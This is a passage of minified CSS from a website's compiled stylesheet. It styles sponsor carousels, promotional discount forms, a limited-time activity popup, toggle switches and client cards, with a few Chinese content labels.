.nav-swiper-button-next,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:38px;height:38px;background:url([data-uri]) no-repeat 50%/100%}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next.nav-swiper-button-prev,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev.nav-swiper-button-prev{left:-40px}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next.nav-swiper-button-next,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev.nav-swiper-button-next{right:-40px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next:hover,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev:hover{background-image:url([data-uri])}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next.swiper-button-disabled,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev.swiper-button-disabled{opacity:0}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next:after,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev:after{display:none}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next-c,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev-c{position:absolute;width:44px;height:44px;background:url([data-uri]) no-repeat 50%/100%}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next-c.nav-swiper-button-prev-c,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev-c.nav-swiper-button-prev-c{top:-53px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next-c.nav-swiper-button-next-c,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev-c.nav-swiper-button-next-c{bottom:-53px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next-c:hover,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev-c:hover{background-image:url([data-uri])}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next-c.swiper-button-disabled,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev-c.swiper-button-disabled{opacity:0}.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-next-c:after,.sponsor_navSponoerSwiper__YXF9p .nav-swiper-button-prev-c:after{display:none}.sponsor_navSponoerSwiper__YXF9p .hocSportPrev{top:-38px!important;display:none;width:38px;height:38px}.sponsor_navSponoerSwiper__YXF9p .hocSportNext{bottom:-38px!important;display:none;width:38px;height:38px}.sponsor_navSponoerSwiper__YXF9p .slide{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center}.sponsor_hocSport__Tt6g_ .swiper-container .swiper-slide{position:relative;cursor:default!important}.sponsor_selLiSpan__zWL3c{position:absolute;top:12px;right:10px;z-index:10;width:22px;height:18px;background-image:url([data-uri]);background-position:50%;background-size:cover}.sponsor_selLi__xgCLP .sponsor_selLiSpan__zWL3c{background:url([data-uri]) no-repeat 50%;background-size:100% 100%}.sponsor_selLi__xgCLP i{background-color:#6ac4ff}.sponsor_hocSportLeftSwiper__guvzX,.sponsor_hocSportRightSwiper__2vWl2{position:relative}.sponsor_scale__eSHx_{cursor:pointer;transition:all .3s}.sponsor_scale__eSHx_:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.xk_sponsor_container__q_0m7{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;width:1202px;margin:20px auto 0}.xk_sponsor_container__q_0m7 .xk_prevButton__Ton_P{position:absolute;left:-54px;display:inline-block;width:38px;height:38px;background-image:url([data-uri]);background-size:100% 100%}.xk_sponsor_container__q_0m7 .xk_prevDisable__KwwE6{background-image:url([data-uri])}.xk_sponsor_container__q_0m7 .xk_nextButton__M8JLR{position:absolute;right:-54px;display:inline-block;width:38px;height:38px;background-image:url([data-uri]);background-size:100% 100%}.xk_sponsor_container__q_0m7 .xk_nextDisable__x_R9_{background-image:url([data-uri])}.xk_container__iH5oe{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;cursor:pointer;transition:all .3s}.xk_container__iH5oe:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.xk_container__iH5oe .xk_logo__WPPmq{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;height:42px}.xk_container__iH5oe .xk_logo__WPPmq img{width:42px;height:42px}.xk_container__iH5oe .xk_name__eYSIa{padding:5px 0 2px;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#3f5075;text-align:center}.xk_container__iH5oe .xk_title__YRnDZ{font-size:12px;font-style:normal;font-weight:400;line-height:normal;color:#79849e;text-align:center;-webkit-transform:scale(.9);transform:scale(.9)}.activityDiscount_sectionView__qeXBi{padding:9px 0 20px}.activityDiscount_scrollView__g_9J5{height:410px;padding:0 36px 0 27px;margin:0 12px 0 28px;overflow-y:auto;line-height:20px;color:#6f7d8b}.activityDiscount_scrollView__g_9J5 h1,.activityDiscount_scrollView__g_9J5 h2,.activityDiscount_scrollView__g_9J5 h3,.activityDiscount_scrollView__g_9J5 h4,.activityDiscount_scrollView__g_9J5 h5,.activityDiscount_scrollView__g_9J5 h6{color:#6f7d8b}.activityDiscount_scrollView__g_9J5::-webkit-scrollbar-thumb{background-color:#6ac4ff;border-radius:4px}.activityDiscount_scrollView__g_9J5::-webkit-scrollbar{width:4px}.activityDiscount_scrollView__g_9J5 table{width:100%!important;margin:15px 0;border-collapse:collapse;border:1px solid #6ac4ff;border-color:#f1f2f3!important}.activityDiscount_scrollView__g_9J5 table tbody tr:first-child td{font-weight:600}.activityDiscount_scrollView__g_9J5 table tbody td{border:1px solid #f1f2f3;border-color:#f1f2f3!important}.activityDiscount_scrollView__g_9J5 table td{height:35px!important;padding:0!important;line-height:35px!important;text-align:center;background:transparent!important}.activityDiscount_scrollView__g_9J5 table td span{font-size:12px!important;background-color:initial!important}.activityDiscount_scrollView__g_9J5 table td p{margin:0!important}.activityDiscount_scrollView__g_9J5 table td p:nth-child(2){display:none}.activityDiscount_scrollView__g_9J5 table tbody tr:nth-child(2) td:first-child,.activityDiscount_scrollView__g_9J5 table tbody tr:nth-child(2) td:nth-child(4){display:table-cell;vertical-align:middle}.activityDiscount_formView__JSloB{padding:12px 35px 0;color:#6f7d8b;border-top:1px solid #e1ebf5}.activityDiscount_formView__JSloB .activityDiscount_titleText__1mLEz{margin-bottom:12px;font-weight:700}.activityDiscount_formView__JSloB .activityDiscount_selectView__A4T6C{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:12px}.activityDiscount_formView__JSloB .activityDiscount_selectView__A4T6C select{box-sizing:border-box;width:126px;height:32px;padding:0 10px;line-height:32px;color:#6f7d8b;cursor:pointer;background-image:url([data-uri]);background-repeat:no-repeat;background-position:104px;background-size:12px;border:1px solid #e9edf6;border-radius:6px;-webkit-appearance:none;appearance:none}.activityDiscount_footerView__IWDgc{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding-top:20px}.activityDiscount_footerView__IWDgc .activityDiscount_buttonView__EZqhL{margin-right:10px}.activityDiscount_confirmTableView__d8F9D{height:410px;padding:0 10px;overflow-y:auto;line-height:30px;color:#6f7d8b}.activityDiscount_confirmTableView__d8F9D table{width:100%!important;margin:15px 0;border-collapse:collapse}.activityDiscount_confirmTableView__d8F9D table td{height:35px!important;padding:0!important;line-height:35px!important;text-align:center;background:transparent!important;border-color:transparent!important}.activityDiscount_confirmTableView__d8F9D table td span{font-size:12px!important;background-color:initial!important}.activityDiscount_confirmTableView__d8F9D table td p{margin:0!important}.activityDiscount_confirmTableView__d8F9D table td p:nth-child(2){display:none}.activityDiscount_confirmTableView__d8F9D table thead tr{background:#dee9ff!important}.activityDiscount_confirmTableView__d8F9D table tr{background:#dee9ff}.activityDiscount_confirmTableView__d8F9D table tr:nth-child(odd){background:#f3f7ff}.activityDiscount_confirmTableView__d8F9D table .activityDiscount_active__maM1B{color:#fff!important;background:#6ac4ff!important}.activityDiscount_confirmTableView__d8F9D .activityDiscount_moneyText__t6XwC{display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.activityDiscount_confirmTableView__d8F9D .activityDiscount_moneyText__t6XwC div{margin-right:30px}.activityDiscount_ruleCards__xsC6D{padding:32px 0;background:#fff;border-top-left-radius:16px;border-top-right-radius:16px}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV{padding-bottom:32px}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV .activityDiscount_ruleDetails__dyUdX{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:flex-start;align-items:flex-start;padding:20px;border:1px solid #d6dade;border-radius:8px}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV .activityDiscount_ruleDetails__dyUdX p{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-weight:600}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV .activityDiscount_ruleDetails__dyUdX p b{width:100%;margin-bottom:4px;font-weight:400}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV .activityDiscount_ruleDetails__dyUdX p:not(:first-child){padding-left:48px;border-left:1px solid #d6dade}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV:first-child:before,.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV:nth-child(2):before,.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV:nth-child(3):before{display:block;margin-bottom:12px;font-size:16px;font-weight:600;line-height:28px;color:#6f7d8b;content:"活动条件："}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV:nth-child(2) p b{display:none}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV:nth-child(2):before{content:"申请方式："}.activityDiscount_ruleCards__xsC6D .activityDiscount_ruleCardItem__jJ6TV:last-child{padding-bottom:0}.activityDiscountNew_sectionView__cQAty{padding:9px 25px 20px}.activityDiscountNew_scrollView__2DMYA{height:410px;padding:0 20px;margin-bottom:20px;overflow-y:auto;color:#6f7d8b}.activityDiscountNew_scrollView__2DMYA::-webkit-scrollbar-thumb{background-color:#6ac4ff;border-radius:4px}.activityDiscountNew_scrollView__2DMYA::-webkit-scrollbar{width:8px}.activityDiscountNew_scrollView__2DMYA p{margin:1em 0;font-size:14px;line-height:28px}.activityDiscountNew_scrollView__2DMYA .activityDiscountNew_selVenue__pr87B{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%;height:42px}.activityDiscountNew_scrollView__2DMYA .activityDiscountNew_selVenue__pr87B label{margin-right:10px}.activityDiscountNew_scrollView__2DMYA .activityDiscountNew_selVenue__pr87B select{box-sizing:border-box;width:126px;height:32px;padding:0 10px;line-height:32px;color:#6f7d8b;cursor:pointer;background-image:url([data-uri]);background-repeat:no-repeat;background-position:104px;background-size:12px;border:1px solid #e9edf6;border-radius:6px;-webkit-appearance:none;appearance:none}.activityDiscountNew_scrollView__2DMYA .activityDiscountNew_userMessage__FdWY8{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%;height:auto;margin-top:20px}.activityDiscountNew_scrollView__2DMYA .activityDiscountNew_userMessage__FdWY8 label{display:inline-block;margin-right:10px}.activityDiscountNew_scrollView__2DMYA .activityDiscountNew_userMessage__FdWY8 textarea{box-sizing:border-box;display:inline-block;width:520px;min-height:100px;padding:10px;border:1px solid #dcdcdc}.activityDiscountNew_scrollView__2DMYA table{width:100%!important;margin:15px 0;border-collapse:collapse;border:1px solid #39404d}.activityDiscountNew_scrollView__2DMYA table tbody tr:first-child td{font-weight:600}.activityDiscountNew_scrollView__2DMYA table tbody td{border:1px solid #f1f2f3;border-color:#f1f2f3!important}.activityDiscountNew_scrollView__2DMYA table td{height:35px!important;padding:0!important;line-height:35px!important;text-align:center;background:transparent!important;border:1px solid #39404d!important}.activityDiscountNew_scrollView__2DMYA table td span{font-size:12px!important;background-color:initial!important}.activityDiscountNew_scrollView__2DMYA table td p{margin:0!important}.activityDiscountNew_scrollView__2DMYA table td p:nth-child(2){display:none}.activityDiscountNew_scrollView__2DMYA table tbody tr:nth-child(2) td:first-child,.activityDiscountNew_scrollView__2DMYA table tbody tr:nth-child(2) td:nth-child(4){display:table-cell;vertical-align:middle}.activityDiscountNew_footerView__viEyD{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding-top:20px}.activityDiscountNew_footerView__viEyD .activityDiscountNew_buttonView__O2CP1{width:170px;height:42px;margin:0 26px;font-size:18px;cursor:pointer;border-radius:30px}.activityDiscountNew_footerView__viEyD .activityDiscountNew_buttonView__O2CP1 span{font-family:PingFangSC-Medium,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:500;color:#6ac4ff}.activityDiscountNew_footerView__viEyD .activityDiscountNew_buttonView__O2CP1:hover{border-radius:30px!important}.activityDiscountNew_ruleCards__SUaCw{padding:32px 0;background:#fff;border-top-left-radius:16px;border-top-right-radius:16px}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd{padding-bottom:32px}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd .activityDiscountNew_ruleDetails__2q7xt{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:flex-start;align-items:flex-start;padding:20px;border:1px solid #d6dade;border-radius:8px}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd .activityDiscountNew_ruleDetails__2q7xt p{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0;font-size:14px;font-weight:600;line-height:14px}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd .activityDiscountNew_ruleDetails__2q7xt p b{width:100%;margin-bottom:4px;font-weight:400}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd .activityDiscountNew_ruleDetails__2q7xt p:not(:first-child){padding-left:48px;border-left:1px solid #d6dade}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd:first-child:before,.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd:nth-child(2):before,.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd:nth-child(3):before{display:block;margin-bottom:12px;font-size:16px;font-weight:600;line-height:28px;color:#6f7d8b;content:"活动条件："}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd:nth-child(2):before{content:"活动内容："}.activityDiscountNew_ruleCards__SUaCw .activityDiscountNew_ruleCardItem__ZTNXd:last-child{padding-bottom:0}.limitedTime_mask__yYz5T{position:fixed;top:0;left:0;z-index:1000;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;overflow:hidden;background:rgba(0,0,0,.5)}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;align-items:flex-end;width:1000px;height:610px;background:url(/_next/static/chunks/images/activity_bg-5b8be1b495a53ac2d472122655eab1d3.png) no-repeat;background-size:100% 100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_close__gin_K{position:absolute;top:0;right:60px;width:36px;height:36px;cursor:pointer;background:url([data-uri]);background-size:100% 100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_select_box__5diFm{position:absolute;bottom:-20px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-right:60px;font-size:16px;color:rgba(255,255,255,.9);cursor:pointer}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_select_box__5diFm img{width:22px;height:22px;margin-right:8px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_title__ZMZ1Z{width:100%;margin-top:25px;font-size:22px;font-style:normal;font-weight:500;color:#6ac4ff;text-align:center}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3{height:530px;padding:30px 120px 0}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3,.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3 .limitedTime_content_title_box__jmE5i{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3 .limitedTime_content_title_box__jmE5i .limitedTime_content_title__oe6fP{margin-top:41px;font-size:28px;font-style:normal;font-weight:500;color:#2c3238}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3 .limitedTime_content_title_box__jmE5i .limitedTime_content_dec__jbHw7{margin-top:10px;font-size:14px;font-style:normal;font-weight:400;color:#6f7d8b}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3 .limitedTime_content_title_box__jmE5i .limitedTime_content_btn__MLbFh{width:76px;height:28px;margin-top:10px;font-size:12px;line-height:28px;color:#fff;text-align:center;cursor:pointer;background:#6ac4ff;border-radius:30px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3 .limitedTime_content_img__rdM15{width:360px;height:360px;padding:18px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_first_content__dhYy3 .limitedTime_content_img__rdM15 img{width:100%;height:100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE{display:-webkit-flex;display:flex;width:100%;height:530px;padding:30px 50px 0 90px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ{width:320px;height:500px;padding-left:30px;overflow:scroll}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK{position:relative;width:258px;height:80px;padding:32px 12px 12px;margin-bottom:12px;cursor:pointer;background:linear-gradient(180deg,#fff,#f2f6ff);border-radius:12px;box-shadow:0 4px 8px 0 rgba(0,0,0,.08)}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK:hover{width:278px;background:linear-gradient(0deg,#4cbeff 2.16%,#62cbff 94.38%);box-shadow:0 4px 12px 0 rgba(35,128,252,.32),inset 0 -4px 8px 0 rgba(131,201,255,.4)}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK:hover .limitedTime_content_dec__jbHw7,.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK:hover .limitedTime_item_text__hU7dI{color:#fff}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK:hover .limitedTime_time_box__RNQDq{right:35px;color:#fff}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK:hover .limitedTime_time_box__RNQDq .ant-statistic-content{color:#fff}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK:hover:after{position:absolute;top:28px;right:8px;width:16px;height:16px;content:"";background:url([data-uri]);background-size:100% 100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK.limitedTime_item_select__3pTY0{width:278px;background:linear-gradient(0deg,#4cbeff 2.16%,#62cbff 94.38%);box-shadow:0 4px 12px 0 rgba(35,128,252,.32),inset 0 -4px 8px 0 rgba(131,201,255,.4)}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK.limitedTime_item_select__3pTY0 .limitedTime_content_dec__jbHw7,.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK.limitedTime_item_select__3pTY0 .limitedTime_item_text__hU7dI{color:#fff}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK.limitedTime_item_select__3pTY0 .limitedTime_time_box__RNQDq{right:35px;color:#fff}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK.limitedTime_item_select__3pTY0 .limitedTime_time_box__RNQDq .ant-statistic-content{color:#fff}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK.limitedTime_item_select__3pTY0:after{position:absolute;top:28px;right:8px;width:16px;height:16px;content:"";background:url([data-uri]);background-size:100% 100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK .limitedTime_label__1WTD9{position:absolute;top:0;left:0;display:block;width:60px;height:36px;padding-left:10px;font-size:12px;line-height:22px;color:#fff;background:url([data-uri]);background-size:100% 100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK .limitedTime_item_text__hU7dI{font-size:14px;font-style:normal;font-weight:400;color:#31455a}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK .limitedTime_content_dec__jbHw7{margin-top:5px;font-size:14px;font-style:normal;font-weight:400;color:#31455a}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK .limitedTime_time_box__RNQDq{position:absolute;top:0;left:62px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:6px;font-size:12px;font-style:normal;font-weight:400;color:#98a2ac}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_left__mb5SJ .limitedTime_item_box__KkqsK .limitedTime_time_box__RNQDq .ant-statistic-content{font-size:12px;font-weight:400;color:#98a2ac}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1{display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1 .limitedTime_content_title_box__jmE5i{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1 .limitedTime_content_title_box__jmE5i .limitedTime_content_title__oe6fP{margin-top:41px;font-size:28px;font-style:normal;font-weight:500;color:#2c3238}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1 .limitedTime_content_title_box__jmE5i .limitedTime_content_dec__jbHw7{margin-top:10px;font-size:14px;font-style:normal;font-weight:400;color:#6f7d8b}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1 .limitedTime_content_title_box__jmE5i .limitedTime_content_btn__MLbFh{width:76px;height:28px;margin-top:10px;font-size:12px;line-height:28px;color:#fff;text-align:center;cursor:pointer;background:#6ac4ff;border-radius:30px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1 .limitedTime_content_img__rdM15{width:360px;height:360px;padding:18px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_content__9hcnE .limitedTime_content_right__4xNq1 .limitedTime_content_img__rdM15 img{width:100%;height:100%}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_imgWrap__E54ym{display:-webkit-flex;display:flex}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_imgWrap__E54ym .limitedTime_imgStyle__O5rDg{width:300px;height:480px;margin-right:20px;cursor:pointer}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_imgWrap__E54ym .limitedTime_imgStyle__O5rDg:last-child{margin-right:0}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_imgWrap__E54ym .limitedTime_oneImgStyle__myrr_{width:880px;height:580px}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_tipWrap__oTR_P{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;margin-top:20px;cursor:pointer;-webkit-user-select:none;user-select:none}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_tipWrap__oTR_P i{display:inline-block;width:22px;height:22px;margin-right:4px;background-size:cover}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_tipWrap__oTR_P i.limitedTime_selected__B77g2{background-size:cover}.limitedTime_mask__yYz5T .limitedTime_wrap_box__tqsYm .limitedTime_tipWrap__oTR_P span{font-size:14px;font-weight:400;line-height:20px;color:#fff}.switch_switch__xdRFU{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;height:32px;font-size:12px;border-radius:24px;background:#e6f1fc;box-shadow:inset 2px 2px 4px 0 #c3d9f0,inset -2px -2px 4px 0 #fff}.switch_switch__xdRFU.switch_null___a83V:before{content:none}.switch_switch__xdRFU.switch_null___a83V>div{color:#6f7d8b!important}.switch_switch__xdRFU.switch_toggle__dwfBA:before{left:0}.switch_switch__xdRFU.switch_toggle__dwfBA>div:first-of-type{color:#fff}.switch_switch__xdRFU.switch_toggle__dwfBA>div:last-of-type{color:#6f7d8b}.switch_switch__xdRFU:before{position:absolute;top:0;left:50%;display:block;width:50%;height:100%;content:"";transition:all .3s;background:linear-gradient(94deg,#38cfff,#4fb2fa 46.27%,#42b0ff 97.89%);border-radius:20px;box-shadow:inset 0 -2px 1px 0 rgba(21,137,239,.14);background:linear-gradient(317deg,rgba(173,241,255,.9) 2.89%,rgba(171,228,253,0) 44.35%),radial-gradient(131.06% 113.71% at 50% -13.71%,#abdbfd 0,#6cc4ff 57.29%,#49b3ff 100%);box-shadow:inset 0 -2.561px 5.121px 0 rgba(171,210,253,.36)}.switch_switch__xdRFU>div{z-index:1;display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;cursor:pointer}.switch_switch__xdRFU>div:first-of-type{color:#6f7d8b}.switch_switch__xdRFU>div:last-of-type{color:#fff}.switch_switch__xdRFU>div>img{display:block;width:20px;height:20px;margin-right:4px;margin-top:-1px}.clientCard_clientCardView___adxV.clientCard_notable__oc37E:after{display:none}.clientCard_clientCardView___adxV.clientCard_notable__oc37E img{width:590px;height:472px}.clientCard_clientCardView___adxV .clientCard_imgIcon__v4xca{position:absolute;left:0;z-index:1;width:590px;height:472px;pointer-events:none;top:16px}.clientCard_clientCardView___adxV .clientCard_imgIcon__v4xca>div{height:100%}.clientCard_clientCardView___adxV .clientCard_imgIcon__v4xca>div>img{width:590px!important;height:472px!important}.clientCard_clientCardView___adxV .clientCard_loginIcon__JSbRd>div>img{margin-bottom:-62px!important}.clientCard_clientCardView___adxV .clientCard_footerView__LNhDy{position:absolute;top:522px;left:50%;width:233px;height:40px;margin-left:-116px}.clientCard_clientCardView___adxV .clientCard_footerView__LNhDy .clientCard_footerItemView__Sb_6E{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;background:radial-gradient(257.3% 107.73% at 37.03% -7.34%,#f6f8fb 0,#f2f5fb 50.04%,#dee5f2 96.26%);box-shadow:inset 0 4px 7px 0 #bfcee9,inset 0 -3px 5px 0 #fff;stroke:#fff;stroke-width:1px;-webkit-backdrop-filter:blur(6.15px);backdrop-filter:blur(6.15px)}.clientCard_clientCardView___adxV .clientCard_footerView__LNhDy 